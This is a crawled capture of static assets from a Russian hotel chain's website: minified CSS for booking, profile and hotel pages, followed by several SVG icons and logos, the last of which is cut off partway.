(min-width:768px){.azimut-life-card_md{height:300px}.azimut-life-card_sm{height:260px}}.azimut-life-card_text{color:#000;padding:15px 0 40px}@media only screen and (min-width:768px){.azimut-life-card_text{height:260px}}.azimut-life-card_text .azimut-life-card__title{font-size:15px;margin-bottom:0}.azimut-life-card__img{bottom:0;left:0;position:absolute;right:0;top:0;z-index:0}.azimut-life-card__img img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.azimut-life-card__content{height:100%;position:relative;z-index:1}.azimut-life-card__title{-webkit-box-orient:vertical;-webkit-line-clamp:4;display:-webkit-box;font-size:18px;font-weight:400;line-height:1.33;max-height:128px;overflow:hidden;text-overflow:ellipsis}@media only screen and (min-width:1044px){.azimut-life-card__title{font-size:24px}}@media only screen and (max-width:1043.98px){.azimut-life-card__title{max-height:96px}}.azimut-life-card__link{bottom:-25px;left:0;position:absolute}.azimut-life-card__text{-webkit-box-orient:vertical;-webkit-line-clamp:4;display:-webkit-box;font-size:15px;font-weight:300;line-height:1.45;max-height:87px;overflow:hidden;text-overflow:ellipsis}.life__news .item__news .date{white-space:nowrap}.about-hotel .container{position:relative}.about-hotel__body{border:1px solid #e1e1e1;position:relative}.about-hotel__description{font-size:16px;font-weight:300;line-height:1.6;margin-bottom:20px}.about-hotel__description p:last-child{margin-bottom:0}.about-hotel__button-rooms{margin:auto 0 25px}.about-hotel__button-rooms-link{padding-right:20px}.about-hotel__notice{bottom:100%;margin-bottom:40px;position:absolute;right:0;width:32.3%;z-index:2}@media only screen and (max-width:1239.98px){.about-hotel__notice{width:40.3%}}@media only screen and (max-width:1043.98px){.about-hotel__notice{bottom:0;margin-bottom:20px;position:relative;width:auto}}.about-hotel__gallery .thumbs-gallery-container .swiper-pagination{display:none}.about-hotel__data{padding:25px 35px 25px 20px}.about-hotel__bar{background:#fbfbfb;font-size:14px;margin-top:auto;padding:12px 12px 12px 19px}.about-hotel__contacts{position:relative}.about-hotel__contacts-item{margin-bottom:10px;padding-left:25px;position:relative}.about-hotel__contacts-item:last-child{margin-bottom:0}.about-hotel__contacts-icon{color:#2b2a29;font-size:16px;left:0;position:absolute;top:.2em}.about-hotel__contacts-icon_map{fill:none;stroke-width:.9}@media only screen and (max-width:1043.98px){.about-hotel__data{padding:0 30px 20px}}@media only screen and (max-width:767.98px){.about-hotel__bar{padding-left:40px}}.nearby-info-group__icon{align-items:center;background:none;border:1px solid #dbdbdb;border-radius:50%;display:flex;font-size:20px;height:44px;justify-content:center;margin-bottom:10px;width:44px}.nearby-info-group__icon img,.nearby-info-group__icon-img{max-height:100%;max-width:20px}.news-a__grid_1 .news-a__grid-item,.news-a__head,.offers-a__grid_1 .offers-a__grid-item,.offers-a__head{margin-bottom:20px}.reservations__empty{margin-bottom:24px}.reservations__tabs{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1)}.reservations__tabs-item{padding:25px 25px 1px}.reservations__group{margin-bottom:50px}.reservations__group-head{margin-bottom:20px}.reservations__grid_1 .reservations__grid-item{border-bottom:1px solid #ddd;margin-bottom:25px;padding-bottom:25px}.reservations__grid_1 .reservations__grid-item:last-child{border-bottom:0;padding-bottom:0}.reservations__button-more{margin-bottom:25px;text-align:center}@media only screen and (max-width:767.98px){.reservations__tabs{background:none;box-shadow:none}.reservations__tabs-item{padding:20px 0 1px}}.profile{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1)}.profile__data{padding:68px 100px}.profile__form-captcha{max-width:400px}.profile__form-item{margin-bottom:25px}.profile__form-item_margin-1{margin-bottom:15px}.profile__form-item_button-submit{padding-top:20px}.profile__form-caption{color:#656361;margin-bottom:10px;position:relative}.profile__form-caption .btn-tooltip{position:absolute;right:0;top:.1em}.profile__form-caption_tooltip{padding-right:25px}.profile__form-input{position:relative}.profile__form-input-text_password{padding-right:40px}.profile__form-input-text_password::-webkit-credentials-auto-fill-button{display:none}.profile__form-input-text_password::-ms-clear,.profile__form-input-text_password::-ms-reveal{display:none}.profile__form-button-password-show{background:none;border:0;display:block;font-size:20px;margin-top:-.5em;padding:0;position:absolute;right:12px;top:50%}.profile__form-button-password-show:after,.profile__form-button-password-show:before{background:url(/images/_src/icons/10-eye-close.svg) no-repeat 0 0/cover;content:"";display:block;height:1em;width:1em}.profile__form-button-password-show:after{background-image:url(/images/_src/icons/10-eye.svg);display:none}.profile__form-button-password-show.shown:before{display:none}.profile__form-button-password-show.shown:after{display:block}.profile__work{max-width:400px}.profile__work-grid_1 .profile__work-grid-item{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:25px}.profile__work-form-add{margin-top:30px}.profile__work-bar{margin-top:40px}.profile__work-captcha{margin-bottom:30px}.profile__work-btn-save{align-items:center;display:flex;line-height:1.3}.profile__work-btn-cancel{padding-left:20px}.profile__family{max-width:400px}.profile__family-grid_1 .profile__family-grid-item{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:25px}.profile__family-grid_1 .profile__family-grid-item_relationship{padding-bottom:10px}.profile__family-form-add{margin-top:30px}.profile__family-btn-save,.profile__family-remark{margin-top:50px}.profile__preferences-group{margin-bottom:45px}.profile__preferences-group-head{margin-bottom:20px}.profile__preferences-group-intro{margin-top:5px}.profile__preferences-item{margin-bottom:20px}.profile__preferences-group_1 .profile__preferences-group-head{margin-bottom:30px}.profile__preferences-group_1 .profile__preferences-btn-add{padding-top:10px}.profile__preferences-bar{margin-top:40px}.profile__preferences-captcha{margin-bottom:30px;max-width:400px}.profile__preferences-btn-save{align-items:center;display:flex;line-height:1.3}.profile__preferences-btn-cancel{max-width:200px;padding-left:20px}.profile__avatar{overflow:hidden;position:relative}.profile__avatar-data{align-items:center;display:flex;margin-left:-10px;margin-right:-10px}.profile__avatar-picture{align-items:center;display:flex;justify-content:center;padding:0 10px;width:33.33%}.profile__avatar-picture-img{max-height:200px;max-width:100%;vertical-align:top}.profile__avatar-picture-text{font-size:14px;line-height:1.3}.profile__avatar-bar{padding:0 10px;text-align:center;width:33.33%}.profile__avatar-button-select{display:block;margin-bottom:10px;padding:10px 15px}.profile__avatar-input{opacity:0;position:absolute;right:100%;top:0}.react-select-custom__input{display:inline-block}.react-select-custom__input-2{background:0;border:0;box-sizing:content-box;color:inherit;font-size:inherit;opacity:1;outline:0;padding:0;width:2px}.react-select-custom__input-3{font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:18px;font-style:normal;font-weight:400;height:0;left:0;letter-spacing:normal;overflow:scroll;position:absolute;text-transform:none;top:0;visibility:hidden;white-space:pre}@media (max-width:1240px){.profile__data{padding-left:50px;padding-right:50px}}@media (max-width:1043px){.profile__data{padding:30px}}@media (max-width:767px){.profile{background:none;box-shadow:none}.profile__menu{padding-bottom:30px}.profile__data{padding:0}.profile__form-item{margin-bottom:20px}.profile__form-item_margin-1,.profile__preferences-item{margin-bottom:15px}.profile__avatar-data{display:block}.profile__avatar-picture{text-align:center;width:auto}.profile__avatar-bar{margin-top:15px;width:auto}.profile__work-btn-save{display:block}.profile__work-btn-cancel{margin-top:15px;padding-left:0}.profile__preferences-btn-save{display:block}.profile__preferences-btn-cancel{margin-top:15px;max-width:none;padding-left:0}}.special__offers--big>a{height:100%;position:absolute;width:100%;z-index:5}.azimut-life-card>a{height:100%;left:0;position:absolute;top:0;width:100%;z-index:999}.list__hotels--wrap .nav-tabs{border:none}.list__hotels--wrap .nav-tabs .nav-link.active:after{display:none}.position__map>img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.position__map:hover>a{opacity:1}.position__map:hover>.shadow{opacity:.7}.position__map>a{background:#333;color:#fff;left:calc(50% - 120px);opacity:0;padding:13px 50px;position:absolute;top:calc(50% - 25px);transition:opacity .2s;z-index:1000}.position__map>a:hover{text-decoration:none}.position__map>.shadow{background:#fff;height:100%;left:0;opacity:0;position:absolute;top:0;transition:.2s;width:100%;z-index:999}.meetings_page .main-filter__btn{float:right}.item_facilities.item>a{min-height:140px}.contacts__hotels .nav-tabs{border-bottom:none}.city.hotel__item{width:24.22%}.react-datepicker-popper{z-index:10!important}.bookingGuests,.lang-menu{background-color:#fff;border-radius:4px;color:#000;display:none;padding-bottom:5px;z-index:10!important}.bookingGuests label{color:#000!important}.bookingGuests input{border:1px solid silver!important;border-radius:4px}.bookingGuests.show,.lang-menu.show{display:block}.navbar-laravel{background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.04)}.navbar-laravel ul{list-style-type:none}.navbar-laravel .nav-item{position:relative}.navbar-collapse{background-color:#fff;border:1px solid rgba(0,0,0,.125);display:none!important;flex-direction:column;left:0;padding:5px;position:absolute;top:100%;width:120px;z-index:10000}.nav-item .navbar-collapse .navbar-collapse{left:100%;top:0}.nav-item:hover>.navbar-collapse{display:flex!important}.guest-details .quest__wrap .quest__wrap--input .quest__item input.error{border:1px solid #e4002b}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres input.error,.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode input.error{border:1px solid #e4002b!important}.check-black input[type=checkbox].error+label:before{border:1px solid #e4002b}.sum-form_error_message,.summary_error_message{color:red}.sum-form_error_message_margin-1,.summary_error_message_margin-1{margin-top:15px}.has_cursor{cursor:pointer}.min-width-60{min-width:60px}.reservation__widget-readonly input::-moz-placeholder{color:silver!important}.promocode-readonly,.reservation__widget-readonly div,.reservation__widget-readonly input::placeholder{color:silver!important}.disabledButton{background:silver!important;border-color:silver;pointer-events:none}.arrow__bottom_up,.show-more-link_left:after{transform:rotate(180deg)}.icon-rounded img{height:100%;width:100%}.forgot-link{color:#1b6968!important;cursor:pointer}@media (max-width:1043.98px){._breakfast .sum-form__default-label{display:flex}}._cancelled{color:#e4002b}.meeting-dates-filter{width:100%}.customNav.disabled{display:none}button:disabled{pointer-events:none}.red_checker{border:1px solid #e4002b}a.cookieA,ul.cookieUL{float:left;margin:0;padding:3px 15px;width:-moz-fit-content!important;width:fit-content!important}ul.cookieUL li{display:inline;margin-right:15px}.specialDates{display:block!important}@media print{.footer,.main-header-base{display:none}}.app{min-height:100%}.app,.app__inner{display:flex;flex-direction:column}.app__inner{flex-grow:1}.link{color:#28bae9;text-decoration:underline}.link:focus,.link:hover{color:#28bae9;text-decoration:none}.img-responsive{display:block;height:auto;max-width:100%}.img-responsive.img-width{width:100%}.text-center{text-align:center}b,strong{font-weight:700}.hotel__specials .header{font-size:60px;font-weight:300;line-height:1.2;margin-bottom:38px}@media only screen and (max-width:1043.98px){.hotel__specials .header{font-size:44px;margin-bottom:20px}}.hotel__specials .list__specials{display:flex;overflow-x:scroll}@media only screen and (min-width:1240px){.hotel__specials .list__specials{flex-wrap:wrap;justify-content:space-between;overflow-x:visible}}.hotel__specials .list__specials .specials__item{flex-basis:250px;height:200px;max-width:250px;min-width:250px;position:relative}@media only screen and (min-width:576px){.hotel__specials .list__specials .specials__item{flex-basis:320px;max-width:320px;min-width:320px}}.hotel__specials .list__specials .specials__item+.specials__item{margin-left:20px}@media only screen and (min-width:1240px){.hotel__specials .list__specials .specials__item+.specials__item{margin-left:0}.hotel__specials .list__specials .specials__item{flex-basis:auto;height:200px;max-width:none;min-width:auto;width:32%}.hotel__specials .list__specials .specials__item:nth-child(4),.hotel__specials .list__specials .specials__item:nth-child(5),.hotel__specials .list__specials .specials__item:nth-child(6){margin-top:15px}}.hotel__specials .list__specials .specials__item img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.hotel__specials .list__specials .specials__item .text{color:#fff;font-size:18px;left:18px;line-height:24px;position:absolute;top:22px}.book__directly{box-shadow:0 2px 15px rgba(0,0,0,.1);display:flex;flex-direction:column;height:100%;padding:30px 25px 0;width:100%}@media only screen and (max-width:575.98px){.book__directly{padding:10px 25px 0;width:100%}}.book__directly .header__directly{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16}@media only screen and (max-width:575.98px){.book__directly .header__directly{font-size:24px;font-weight:500;line-height:32px}}.book__directly .top{flex:1 0 auto}@media only screen and (max-width:1239.98px){.book__directly .top{padding:15px 0}}.book__directly .description{font-size:18px;font-weight:300;line-height:24px;margin-top:1em}@media only screen and (max-width:575.98px){.book__directly .description{font-size:15px;line-height:22px}}.book__directly .btn__sign{background:#1b6968;color:#fff;display:inline-block;font-size:15px;margin:0 0 42px;padding:13px 51px;text-align:center;width:100%}.book__directly .btn__sign:hover{text-decoration:none}@media only screen and (max-width:575.98px){.book__directly .btn__sign{margin:0 0 30px}}.book__directly .btn__sign .arrow{height:10px;width:10px}.flickity-page-dots{bottom:-22px}.flickity-page-dots .dot{border-radius:0;height:4px;margin:0;width:70px}.flickity-page-dots .button{font-size:22px}.flickity-page-dots .button-group{margin-bottom:20px}.nav-tabs-custom .nav-link{color:#aaa;font-size:18px;font-weight:300;line-height:1.3;margin-right:30px;padding:0}.nav-tabs-custom .nav-link.active,.nav-tabs-custom .nav-link:focus,.nav-tabs-custom .nav-link:hover{color:#222}ul.tabs{list-style:none;margin:0;padding:0 0 28px}@media only screen and (min-width:1044px){ul.tabs{text-align:center}}ul.tabs .tab-link .current{font-weight:400}ul.tabs .tab-link-events,ul.tabs li{background:none;color:#aaa;cursor:pointer;display:inline-block;font-size:18px;font-weight:300;line-height:1.3}ul.tabs li{margin-right:30px}@media only screen and (min-width:1044px){ul.tabs li{margin-right:0;padding:10px 16px}}ul.tabs li.current{color:#222;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif}.tab-content.current{display:inherit}.customNav{display:none}@media only screen and (min-width:1044px){.customNav{display:block}}.am-next:before,.am-prev:before{color:#2b2a29;cursor:pointer;font-size:26px;line-height:1}.am-prev{margin-right:5px}.am-prev:before{content:"\e938"}.am-next:before{content:"\e939"}.customNav button{background:none;border:none;padding:0}.customNav button:focus{outline:none}.item{color:#2b2a29;display:flex;position:relative}.tabs__block{width:100%}.button{font-size:22px}.button-group{margin-bottom:20px}.js-tabs .tab{cursor:pointer;display:inline-block;text-decoration:none}.js-tabs .tab.active{background-color:#fff;cursor:default}.js-tabs .panels{background-color:#fff;padding:.5em 0;width:100%}.js-tabs .panels ul{padding:0}.js-tabs .panel{display:none}.js-tabs .panel.active{display:block}.structure__list .gallery-slider{display:flex;flex-wrap:wrap}.structure__list .carousel-cell{border-radius:5px;height:auto;margin-right:10px;width:100%}.structure__list .carousel-cell:before{color:#fff;display:none;text-align:center}.wrap__contact--map{height:100%;width:100%}.position__map{background:#ccc;height:400px;order:2;position:relative;width:100%}@media only screen and (min-width:1044px){.position__map{height:100%;position:absolute;right:0;top:0;width:59%}}.overflow__map{background:none;height:100%;position:absolute;z-index:100}.hotel_social{margin-top:40px}@media only screen and (max-width:1043.98px){.hotel_social{display:flex;justify-content:space-between}}@media only screen and (max-width:575.98px){.hotel_social{flex-direction:column}}.hotel_social .header{font-size:18px;line-height:24px;padding:0 0 10px}.hotel_social .list__social--icon{display:flex}.hotel_social .list__social--icon a{color:#1b6968;display:inline-block;font-size:22px;margin-right:7px}.hotel_social .list__social--icon a:focus,.hotel_social .list__social--icon a:hover{opacity:.8;text-decoration:none}.hotel_social .list__social--icon a:last-child{margin-right:0}.wrap__contact--mobile{display:block}@media only screen and (max-width:1043.98px){.wrap__contact--mobile{display:flex;justify-content:space-between}}@media only screen and (max-width:575.98px){.wrap__contact--mobile{display:block}}.font-weight-normal{font-weight:400!important}.nav-tabs .nav-link{border-left-width:0;border-right-width:0;color:#2b2a29}.nav-tabs .nav-link.active{position:relative}.nav-tabs .nav-link.active:after{background:#2b2a29;bottom:0;content:"";height:3px;left:0;position:absolute;right:0}.border-white{border-color:#fff}.row_sm{margin-left:-10px;margin-right:-10px}.row_sm>[class*=col]{padding-left:10px;padding-right:10px}[class*=az-icon-][class*=-c]{font-size:80%}.terms{margin-top:100px}.terms h3{text-align:center}.theme-promo{background:url(/images-static/promo/black-friday/2-pattern.webp) repeat 50% 0}.theme-promo .app__inner{width:100%}.theme-new-year{background:url(/images-static/new-year/2-pattern.webp) repeat 50% 0}.theme-noLayout .app{min-height:0}


--- FILE ---
content_type: image/svg+xml
request_url: https://rzdz.ru/images/upload/azimut-healthsvg_green.svg
body_size: 4983
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   width="124"
   height="28"
   viewBox="0 0 124 28.000002"
   version="1.1"
   id="svg2438"
   inkscape:version="1.2.2 (732a01da63, 2022-12-09)"
   sodipodi:docname="azimut-healthsvg_green-1.svg"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <sodipodi:namedview
     id="namedview2440"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:showpageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     inkscape:deskcolor="#d1d1d1"
     inkscape:document-units="mm"
     showgrid="false"
     inkscape:zoom="6.7277216"
     inkscape:cx="48.530545"
     inkscape:cy="18.282564"
     inkscape:window-width="1920"
     inkscape:window-height="1129"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="layer1" />
  <defs
     id="defs2435" />
  <g
     inkscape:label="Слой 1"
     inkscape:groupmode="layer"
     id="layer1">
    <g
       id="g1197"
       transform="translate(0,5.8000005)">
	<path
   class="st1"
   d="m 0,6.9 c 0,0 2.6,-2 6.4,-2 4.8,0 9.1,4.5 13,4.5 3.6,0 6.4,-2 6.4,-2 v 2.1 c 0,0 -2.1,1.9 -6.4,1.9 -5.3,0 -8.9,-4.5 -13,-4.5 C 2.9,6.9 0,9.1 0,9.1 Z"
   id="path1165"
   style="fill:#1b6968" />

	<path
   class="st1"
   d="m 15,12.1 c 0,0 -0.7,0.5 -2.1,1.6 C 5.3,7.7 0,10 0,10 v 2 C 5.3,9.5 13,16.4 13,16.4 15.1,14.4 17.5,13 17.5,13 16.8,13 15,12.1 15,12.1"
   id="path1167"
   style="fill:#1b6968" />

	<path
   class="st1"
   d="m 10.8,4.3 c 0,0 0.7,-0.5 2.1,-1.6 7.6,6.1 12.9,3.7 12.9,3.7 v -2 C 20.5,6.9 12.8,0 12.8,0 c -2,2 -4.5,3.4 -4.5,3.4 0.8,0 2.5,0.9 2.5,0.9"
   id="path1169"
   style="fill:#1b6968" />

	<g
   id="g1195">
		<path
   class="st1"
   d="m 31.8,5.2 h 3.6 c 1.7,0 2.6,1.1 2.6,2.5 0,1.4 -0.9,2.5 -2.6,2.5 h -2 V 13 H 31.7 V 5.2 Z m 3.4,1.4 h -1.8 v 2.1 h 1.8 c 0.7,0 1.1,-0.4 1.1,-1.1 0,-0.6 -0.5,-1 -1.1,-1 z"
   id="path1171"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 44.8,9.6 h -0.4 v 3.3 H 42.7 V 9.6 H 42.3 L 40,12.9 h -2 l 3,-4 -2.8,-3.7 h 2 l 2.1,3.1 h 0.4 V 5.2 h 1.7 v 3.1 h 0.4 L 47,5.2 h 2 l -2.8,3.7 3,4 h -2 z"
   id="path1173"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="M 49.9,11.5 C 50.3,11.1 50.8,9.9 51,7.3 l 0.2,-2.1 h 5.3 v 6.3 h 0.9 v 2.9 H 56 V 13 h -5.3 v 1.4 h -1.4 v -2.9 z m 1.6,0 h 3.3 V 6.6 h -2.3 l -0.1,0.9 c -0.1,2.4 -0.5,3.5 -0.9,4 z"
   id="path1175"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 58.1,9.5 h 2.8 v 1.3 h -2.8 z"
   id="path1177"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 62.5,10.7 c 0.5,0.6 1.5,0.9 2.3,0.9 1,0 1.6,-0.4 1.6,-1 0,-0.6 -0.5,-0.9 -1.7,-0.9 H 63.3 V 8.3 h 1.4 c 1,0 1.6,-0.3 1.6,-0.9 0,-0.6 -0.7,-0.9 -1.6,-0.9 -0.8,0 -1.6,0.3 -2.1,0.8 l -0.8,-1 c 0.5,-0.7 1.6,-1.3 3,-1.3 1.8,0 3.1,0.8 3.1,2.1 0,1 -0.8,1.6 -1.7,1.8 0.8,0.1 1.8,0.7 1.8,1.9 0,1.3 -1.3,2.3 -3.2,2.3 -1.4,0 -2.6,-0.5 -3.2,-1.2 z"
   id="path1179"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 69.2,11.5 c 0.4,-0.4 0.9,-1.6 1.1,-4.2 l 0.2,-2.1 h 5.3 v 6.3 h 0.9 v 2.9 H 75.2 V 13 H 70 v 1.4 h -1.4 v -2.9 z m 1.7,0 h 3.3 V 6.6 h -2.3 l -0.1,0.9 c -0.2,2.4 -0.6,3.5 -0.9,4 z"
   id="path1181"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 81.4,5 c 2.4,0 4.1,1.7 4.1,4 0,2.3 -1.7,4 -4.1,4 -2.3,0 -4.1,-1.7 -4.1,-4 0.1,-2.3 1.8,-4 4.1,-4 z m 0,1.5 C 80,6.5 79,7.6 79,9.1 c 0,1.4 0.9,2.6 2.4,2.6 1.4,0 2.4,-1.1 2.4,-2.6 0,-1.5 -0.9,-2.6 -2.4,-2.6 z"
   id="path1183"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 86.8,5.2 h 3.6 c 1.7,0 2.6,1.1 2.6,2.5 0,1.4 -0.9,2.5 -2.6,2.5 h -2 V 13 H 86.7 V 5.2 Z m 3.4,1.4 h -1.8 v 2.1 h 1.8 c 0.7,0 1.1,-0.4 1.1,-1.1 0,-0.6 -0.4,-1 -1.1,-1 z"
   id="path1185"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 97.9,5 c 2.4,0 4.1,1.7 4.1,4 0,2.3 -1.7,4 -4.1,4 -2.3,0 -4.1,-1.7 -4.1,-4 0,-2.3 1.7,-4 4.1,-4 z m 0,1.5 c -1.4,0 -2.4,1.1 -2.4,2.6 0,1.4 0.9,2.6 2.4,2.6 1.4,0 2.4,-1.1 2.4,-2.6 -0.1,-1.5 -1,-2.6 -2.4,-2.6 z"
   id="path1187"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 103.2,5.2 h 4.1 c 1.5,0 2.2,0.9 2.2,2 0,1 -0.6,1.6 -1.3,1.8 0.8,0.1 1.5,0.9 1.5,1.9 0,1.2 -0.8,2.1 -2.3,2.1 h -4.2 z m 3.8,3.1 c 0.6,0 0.9,-0.4 0.9,-0.9 0,-0.5 -0.3,-0.9 -0.9,-0.9 h -2.1 v 1.7 h 2.1 z m 0,3.2 c 0.6,0 1,-0.4 1,-0.9 0,-0.5 -0.3,-0.9 -1,-0.9 h -2.1 v 1.8 z"
   id="path1189"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 112.7,7.9 h 2 c 1.7,0 2.6,1.2 2.6,2.5 0,1.4 -0.9,2.5 -2.6,2.5 h -3.6 V 5.2 h 1.7 v 2.7 z m 0,3.6 h 1.8 c 0.7,0 1.1,-0.4 1.1,-1 0,-0.6 -0.5,-1 -1.1,-1 h -1.8 z"
   id="path1191"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 118.5,5.2 h 5.5 v 1.4 h -3.8 v 1.7 h 3.8 v 1.4 h -3.8 v 1.8 h 3.8 v 1.4 h -5.5 z"
   id="path1193"
   style="fill:#1b6968" />

	</g>

</g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rzdz.ru/images/_src/icons/13-percent.svg
body_size: 1173
content:
<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="44" height="44" rx="22" fill="white"/>
<path d="M22.0001 0.815117C33.6807 0.815117 43.1849 10.3194 43.1849 22C43.1849 33.6806 33.6807 43.1849 22.0001 43.1849C10.3194 43.1849 0.815178 33.6806 0.815178 22C0.815178 10.3112 10.3194 0.815117 22.0001 0.815117ZM22.0001 0C9.84668 0 6.10352e-05 9.84661 6.10352e-05 22C6.10352e-05 34.1534 9.84668 44 22.0001 44C34.1535 44 44.0001 34.1534 44.0001 22C44.0001 9.84661 34.1535 0 22.0001 0Z" fill="#E4002B"/>
<path d="M16.3076 20.6151C18.6866 20.6151 20.6151 18.6865 20.6151 16.3075C20.6151 13.9285 18.6866 12 16.3076 12C13.9286 12 12 13.9285 12 16.3075C12 18.6865 13.9286 20.6151 16.3076 20.6151Z" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M27.2791 31.5866C29.6581 31.5866 31.5866 29.658 31.5866 27.279C31.5866 24.9 29.6581 22.9715 27.2791 22.9715C24.9001 22.9715 22.9715 24.9 22.9715 27.279C22.9715 29.658 24.9001 31.5866 27.2791 31.5866Z" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.7276 30.8591L30.8508 12.7276" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rzdz.ru/images/_src/icons/13-up.svg
body_size: 655
content:
<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="44" height="44" rx="22" fill="white"/>
<path d="M22 0.815117C33.6806 0.815117 43.1849 10.3194 43.1849 22C43.1849 33.6807 33.6806 43.1849 22 43.1849C10.3194 43.1849 0.815117 33.6807 0.815117 21.9919C0.815117 10.3113 10.3194 0.815117 22 0.815117ZM22 0C9.84662 0 0 9.84665 0 22C0 34.1534 9.84662 44 22 44C34.1534 44 44 34.1534 44 22C44 9.84665 34.1534 0 22 0Z" fill="#E4002B"/>
<path d="M28.6432 26.7767V15.3569H17.2234" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M28.6432 15.3569L15.365 28.6351" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rzdz.ru/images-static/new-year/1-1.svg
body_size: 4235
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg
   version="1.1"
   id="Слой_1"
   x="0px"
   y="0px"
   viewBox="0 0 81.999999 403"
   xml:space="preserve"
   sodipodi:docname="1-1.svg"
   width="82"
   height="403"
   inkscape:version="1.2.2 (732a01da63, 2022-12-09)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"><defs
   id="defs63" /><sodipodi:namedview
   id="namedview61"
   pagecolor="#ffffff"
   bordercolor="#666666"
   borderopacity="1.0"
   inkscape:pageshadow="2"
   inkscape:pageopacity="0.0"
   inkscape:pagecheckerboard="0"
   showgrid="false"
   viewbox-height="203"
   inkscape:zoom="40.162717"
   inkscape:cx="43.36111"
   inkscape:cy="301.00055"
   inkscape:window-width="1920"
   inkscape:window-height="1129"
   inkscape:window-x="-8"
   inkscape:window-y="-8"
   inkscape:window-maximized="1"
   inkscape:current-layer="g58"
   inkscape:showpageshadow="2"
   inkscape:deskcolor="#d1d1d1" />
<style
   type="text/css"
   id="style2">
	.st0{fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g
   id="g58"
   transform="matrix(1.0034262,0,0,1.0022663,-4.3513608e-4,200)">
	<path
   class="st0"
   d="m 53.04,155.48 c 0,6.73 -5.45,12.18 -12.18,12.18 -6.73,0 -12.18,-5.45 -12.18,-12.18 0,-6.73 5.45,-12.18 12.18,-12.18 6.73,-0.01 12.18,5.45 12.18,12.18 z"
   id="path4" />
	<line
   class="st0"
   x1="40.860001"
   y1="143.28999"
   x2="40.860001"
   y2="109.16"
   id="line6" />
	<polyline
   class="st0"
   points="54.54,127.73 40.86,143.29 27.18,127.73  "
   id="polyline8" />
	<polyline
   class="st0"
   points="48.7,121.77 40.86,130.68 33.03,121.77  "
   id="polyline10" />
	<polyline
   class="st0"
   points="45.79,114.09 40.86,119.7 35.93,114.09  "
   id="polyline12" />
	<line
   class="st0"
   x1="30.309999"
   y1="149.38"
   x2="0.75"
   y2="132.32001"
   id="line14" />
	<polyline
   class="st0"
   points="23.67,129.76 30.31,149.38 9.99,153.45  "
   id="polyline16" />
	<polyline
   class="st0"
   points="15.59,131.84 19.39,143.08 7.76,145.41  "
   id="polyline18" />
	<polyline
   class="st0"
   points="7.49,130.51 9.88,137.59 2.55,139.05  "
   id="polyline20" />
	<line
   class="st0"
   x1="30.309999"
   y1="161.57001"
   x2="0.75"
   y2="178.63"
   id="line22" />
	<polyline
   class="st0"
   points="9.99,157.5 30.31,161.57 23.67,181.19  "
   id="polyline24" />
	<polyline
   class="st0"
   points="7.76,165.54 19.39,167.87 15.59,179.11  "
   id="polyline26" />
	<polyline
   class="st0"
   points="2.56,171.9 9.88,173.36 7.49,180.44  "
   id="polyline28" />
	<line
   class="st0"
   x1="40.860001"
   y1="167.66"
   x2="40.860001"
   y2="201.78999"
   id="line30" />
	<polyline
   class="st0"
   points="27.18,183.22 40.86,167.66 54.54,183.22  "
   id="polyline32" />
	<polyline
   class="st0"
   points="33.03,189.18 40.86,180.27 48.7,189.18  "
   id="polyline34" />
	<polyline
   class="st0"
